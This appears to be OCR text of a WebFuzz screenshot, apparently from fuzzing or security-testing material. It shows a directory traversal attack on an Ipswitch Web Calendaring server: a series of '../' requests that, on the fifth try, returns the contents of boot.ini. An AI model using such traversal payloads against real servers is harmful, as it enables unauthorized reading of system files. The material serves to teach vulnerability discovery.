 WebFuzz
Host 192.168.1.37 Port 8484 Timeout (Milliseconds) 5000 Request
Request Headers
GET /blah.jsp[Traversal]boot.ini HTTP/1.1
Accept: */*
Accept-Language: en-us
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; InfoPath.1)
Host: localhost
Proxy-Connection: Keep-Alive
Responses
No. Status Host Request
0 404 192.168.1.37 GET /blah.jsp../boot.ini HTTP/1.1
1 404 192.168.1.37 GET /blah.jsp../../boot.ini HTTP/1.1
2 404 192.168.1.37 GET /blah.jsp../../../boot.ini HTTP/1.1
3 404 192.168.1.37 GET /blah.jsp../../../../boot.ini HTTP/1.1
4 200 192.168.1.37 GET /blah.jsp../../../../../boot.ini HTTP/1.1
Raw Request Raw Response HTML
HTTP/1.1 200 OK
Host: localhost
Date: Mon, 20 Feb 2006 03:28:52 GMT
Server: Ipswitch Web Calendaring /8.13
Last-Modified: Tue, 1 Nov 2005 04:35:57 GMT
Content-Length: 211
Content-Type: application/x-javascript
[boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP Professional" /noexecute=optin /fastdetect